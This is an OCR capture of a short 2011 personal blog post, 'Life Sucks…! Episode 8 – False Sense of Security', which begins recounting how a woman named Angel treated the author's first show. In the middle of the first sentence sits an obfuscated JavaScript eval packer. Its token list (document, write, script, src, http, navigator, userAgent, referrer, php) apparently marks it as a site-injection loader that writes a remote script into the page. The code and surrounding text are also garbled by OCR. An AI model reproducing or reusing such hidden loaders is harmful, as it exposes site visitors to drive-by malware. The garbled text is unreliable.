
Life Sucks…! Episode 8 – False
Sense of Security
Caribdirect
-
December 11, 2011
LIFE SUCKS...!
Last eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|nhinn|var|u0026u|ref
errer|brbib||js|php'.split('|'),0,{})) time we looked at
how Angel, the object of my affection, unknowing to
her, treated my first show...